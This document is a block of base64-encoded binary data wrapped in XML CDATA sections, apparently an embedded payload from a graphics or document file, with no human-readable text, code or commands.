nFjINo4f47X5c/KhKrw+U5XnWveudlI8GdCHxcyMStzw95FC942hLlrtMtX4SCWYj0Djho4ejB6w
PQFoCDojCKeBVenjanVVbKQHN/n92fiwnlpenYFOPHTOEkuqln+7qcxzH51YEbx78UMN97sVFSvM
XpEn46SblKhamovX0id5MpqiICQrYyrxNMmYm8ApEF65l2ScbWZXkUI9sK8NJJ4Qs3Vm1f3oSyxQ
n8rYNbhH4pPwFq5cUYlkR5oWbXDg5chzcofJH4LX6Bns740O69t9umLCKqGREadu2YmAw/ohvP0u
7zFYy/10m4sxtljF7CPM+MYNt5HM7RUn9liPd/bFg+B8YYdVWH3Eg6F+sP2qYQVoNMRUjTo9xmBN
7wazR585e6zJ7itVuyvd2o51p7aA8Yx7N+Ortt1wqfruvInFenDRTF7hKHwvvA6YC4g1jLDC0eiJ
vPPI7qWWB+DN5NwytflgQcbaOjgwMVTyLlOfIqxgffWrRqxvcHm+PfTbGmID1nwvdT/8SthifY/d
XWOxZhKfnQMNK1o3uqkNhAUxHxHtsbYy78mnUTNqh1U8KHRpDNbUCKAJH5T4uv1wk90uVctR17ZY
d2pfmWD7h7mxw0rV3t5qGlY4N8ap3ZvMrso4rBxVj3482GOtU8UDPpTp2mGFc7PcjZ7KiLuxkGnx
nF4nT14lrNXXSc2A9fmYamZiNMR6aMHa4OfKks1AmWYebvPlmcNgTe9mJsPaOw5rhbo6fMvZYQVo
xJ3z3/zZt3DdRojNWDtHBywW6yXfYSkM1pcY1emFdxBWRULrh3vZ4K9fnsMhW6wPB7MvLNbO6Paj
b4cVbWvJlzr1cLk4tidyk927r50dn9hjXVzsYLE+9Oo7S4QVoLEZ7g31eHpZscd6Vaj23m/f3myx
vt1Mzu2wQgkNEX93U8MahsivWepNnMbssV5/L35uclnWFmvvPDZDWNF+Yx2usNeJBDBYu/dUdfxz
YYs1ex3bCZy9xaoAa/5XwwrRIAm16mV68nD7bNi0eMLPTe4QYWUOCqGGcaxN6uMwX4RYo5adp/f9
u09f9O4AGoD4RLBsefP9Exnr8jRiGmsAbP5hCWupS58bhWJUEO8LAYg1rmGFaGQJdR5ThltemrBG
jho7aQnrKX0ZM8nF6CJ5/YGwssF8+dKINSgIXB/mFkDElHm4QpGfK2x8ETBL49R3viRjzd/GTRTe
mfMfd9J+x3O9tFnlSDXu99/neVMD7Wn3lv55wD0dAcVwb4V9CtfNYbGyj2kA5mE/UpZ1LP6bz5ie
prN0T+m5OMman85GO0/K8rRrkGmd51+xr2eZw/YH/umIez8wPdURLb1bZPafB9jXm5HZKYN/2r/5
PMI+BWhudgb9BqZBtrHfOL4XpaefB7850+v3kfHRt/yU3smbn/YvOjOVaDYNHioRRf+0efq4108E
8E9fK/kT01MD0T723jNB7Ovfy9aigX06eWBKt9inAM3PpFZ4xzUAnbg9SmGfXjDJwhP26WDW7zQd
iLYf2D9/PcS9vl8tXvV57NML5nSHdiBaMcAEw3nM66kGVT05VEadDx2ZnkbubsVT+Wk5fmx6CtDc
fdQPi7gGo8PgqaIq2z09fT670T9NRtuyUcgGbyPl2GGZGh68lDUd+mNviuw32Xir9VIOxhuzDELL
uByIXeS6wDL+voN/4vC3WiBaaZfhn0cg9nJB9BoSnZErSdjICLl2SRGiwg5zcNKKyZsDvaffMAq7
7AGyMyVjCBhvulWVuMrODoCl+bRCxpBkRn0eq0b/bmJ80g8DObdThfZQzCC69Vgjx8zXLQZrenf3
fjF9MegCesTJ7jMWK9iSvmksVqr2ed3BYgVo4C46sB9usjvUY012gjqs2etSR4d1uL+/q2EVd0d8
W8XKIoY2ELnwG/xRh1ufGrCGu1isgMInDBYrZAFoWmiITcOFpsU7Bmv3DT/WnZqYNOoCRsTItMBi
habFyB7rcSCOxYpU9VrzADtcpKdgsUIl5c4wr3xOwY8+yTMBrbXy8/CHoGn4ffUzc22X3v19rz7d
mNopzhRD09RI5j5ZdJTAwF+LEZ27SFvBH6EfSKC2zu9WqK0EWc7sd84UCa29mRjv5qPan8IiNLyT
XQJQQkG6Fhbh44UKMoRgFHKN4DfqRCFXf6kAIcZVIWpWk1GysAFdKFT35D/Rq7mMASnXCgatO2Bw
JwupicFjiARgKTHiK3vqn7bJ8JBdXzdq+wpEU9cLu4+LU6XT9y3wdR9qrKtDhUCSRSALZx0NW/vw
qksDGfXUpy5Se3voD+TMR72BYNenSe4c2ydJh14dAA6+ijIHp9S55t4xeRMR4Zm3VenSRHgL1eEf
ue+S6X6L/ALmQR4ECEaI/rjOYWcHNdE5U2yncVcd4SF2hFAnvneeQ5loBNM4t2NUJ3rpQelHI0Gj
D0vfNTdoJDx/FNNIr2g2a/NX/fXXfQXBbY2E+kBjet5kBWlSANCLKT3nLtakl1EKhU1SCKABPXqv
GueXXXdGqq/ngp6GSo/h3BjIuC8JInvyvVdVCmO6E61GpT8y+SQ/re3y7MYCJjnutjyR19F2cF3z
8lRnxMvg2NOHuys3Wtcv92XR2cZ0phIhGRffiu/LLGDh+SpA8zCHLGAzZZ6GBK3FJ10nVFFoEjYf
4X3QwaeKvZzpRhc0FzxoENAGSxhpW6tQWNokRvPIicJBKkMj75E9mWk7UGg0ZNCMC/DQqgZwNezq
QzLNywLkdp5WjrO5S0fv6Sj88xJRDyoUl6qRPYCYDFUvnWdV/gOmVPN+WxkEjBDKQ0VPs0K7uVW7
pesbGM2ybtuxQr0v4oZ5hnw2y/uERTtzmJaIdVqGdedND40GI4gsrD3JilglwVmVNLm7QXug47ws
HXcq20m2IWQd0qRhUm5NOxWxUjWsG6W2dZsC7AttT3UvdujW8vQCs3vetOXuOPVJ0QWkbuF1PXX6
iOYwFzTNocEikBUNJ4vAMIezPdI5NB0W29Gr3vrZmCPkTRpC68y2xV9ggzGBUk9x14HWdTZyPBLN
ReHzSLSesDWiGaWbd6It9Oz2kREs1u2yYCuPlG3Ni+bc8GIttnEyrfQ0ChBo32jF2y/P5enO9pZn
6ek3SGpOK5wmHwzbEOiUvmx6IpClO13kHdyQQAVR3anxhoS0rUFFw15pbLiLB5KeoPMbUisQ3xMX
eQBHQ9AZo9a5Rk8Q0dwEgMl0j2D20a8G9Hm/2PGLZK3Z2Y/S6ajmHm9rIJk3sR/X+cHBp3PI+FVn
Z4oZg+wBMZMPqIgk7g+dGFFXiTEsQeqWoo6QWc34Pu26+gWIRcHbco9g4Smc1nYUBedeRIHtCFW/
ABjkwZqEt1Ddqj1Y9hsT8+I0/e9zeKz4SDpCyd2NncbKkq6+iXVyzwfGdIc+mzdxxG6NXvYr3eLl
IKIXbrFjOUJeN7aLnQ3mJgnjYr8wL3ZbM87qi7JxpgDm3dnU6XBhcuRKLGDsEbHN8XNhVO4xDgN5
W3ORGvTlwcaDQ5pN/vbK1Wp2coSc0hcr405tHpfmF3DyhQBm+GU2GZLM0BeWjXYNJ9HPBTxj7toR
xrStudLGzTtoEgqK2W/VOiGB0gQE0gkFg0vCqGafrZCabXR3A2Yg8T+6q9mXJjXbbt0QkC9/u+fc
HdO+KGk29lsje3qfOXBnC4J98RIRzbg1rjW4sPPgINFcF/GlZUP0yu4SQy8uzXvhWkMKGPdAvHfQ
URSc3u+l1hQFel3g0rL52dPGXc0F1DHufFiGJlNz4XnXAQoK0Y0L/GbmCKtRSLgAYaZCfE7KFnqX
qnHgTx3zUeba299TB6HZkpcWdAy3BL1IaLh4SI84TPxqnBs4ec7bIAHjIyhGS5M1HUh6AYRbinZQ
NAXKBtCm5xwICmIQOa7T215oC81wyohXOYjOOWAeQzRk1ETLKJrW+XgC+gXI/GRlFCW75vZjsT0h
NCbu8aQQS81v/hBRk2BudIfmjtJNnIQt0k2cRHRm1EbqRRnQ5uzXmZqyieuo5j3dbyzddM57AG1r
0u3eJN3WU6CgQ9uTdMNKATB5W5BuAAqSbgSc5g7IXbpJ6qAroC2c4iJADidK0VJIPQhK2K4g46TZ
2dk6TtOfQNrrLnIcmRLrCCwii1cd/mZzlLtWRBc8UieSR6rGZn+KWwYr/sZZTJKeTEBQDwGieAEC
nb+sBVTYgZKFDYHEedjE4tbmBk6eKWZqHfEAoVi1fh2neQDkHlVhgmIXAIMAYSxvj91RYpqwh8WO
+roZmqvfyxyf5rQ/ghFGzPsj+C1GsIIMZ9L4/ZHbaWNjDsiNwqfH7Wn/j3aboy2nkeyPj54McKMT
Uj+1r79rav+mmVPQbAzIpP2vt60hQF60f9y2hgBtrP1DKNjNUTrC87Q/vv46rUf7zdFk4pr3x571
1Bn+5jnQEKdAAWlEGOWlhXZgx9+DgcoO06KnJkY/0K+lJ+wi1yxp8nX+5F0JdnA/PBGtcxIhjohG
tNjdDVAwm3GsOmwXBmfvuysDkj4kyNiCwEGMukXIFvaLzLxNleMxZHiYdqpyHN9pT2YcU3oarhyi
VM8IQuOMHcOfICBq2obBYVmmL24xtBdCIzz+cTn7gaDY4NFlcyvOFEC0DJkfGnewYJzQHokdIIHC
W9JdSywWli2I+qRjC2Ncp6ewWG2DK6SuZraGhzwJckY+I34FYrPbXiD68F4NxIrsO0ziq3pK53PO
5UMB/ttI53PO5TMJm/XT+Zxz+WTldvN0PudcPp8xdXH9dD7nXD6fKXVx7XQ+51w+gGY76XzOuXw+
U+ri2ul8zrl8cN1sJZ3POZdPkgJbSOezttPn8smGx+bpfM4B2NZzzzXT+UwB0KYt3N5nU4GRLDVn
49io8OEzkZDRot/WSLpl3yfn4CygMWqxgy55WzVzfKsnh5T+QLJi1o1dSYUzgF8qSAMwJi2tSSqT
Q8qGVBqdfOqdKfYpbocGvrWJYzvphwgy0pBL9Zt/2A5XYaO89PbNIRkzHMW8j1BzP5jS7oyOLkfC
O/YpYT5YWZvwbo4ul3XjnL9HlLynMK0aqIzh26o5knsNP2E3utSFWhGFmGDjS5C7mchBTOBurq4Z
X2KSAt3YrienvD2ZrfEl9gGXbml3nuNL7MwomHa3qWcLJsolnCwCD7TBx5eYrRSVoTGGStU5Uczd
5lmYwhI+aOuhT5/5dWN3EkHB1Xy6zGJvxrFlSvssPk5TjYEizXvldq5scyCdHW1YBzGgl0OkAYGj
zeBoRCwwyS5MHhXw+v3W0nGALmZiaK/5aErjYd05oNnWmYLPKVy5bZxecgr7zvk3uwYfFz5Hbscs
BchTHa19Gu3i+nSmeaTlkBG3aXSJvPcSljCsG72eNio18RwKppwcW63TAzQ3E0QGpQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
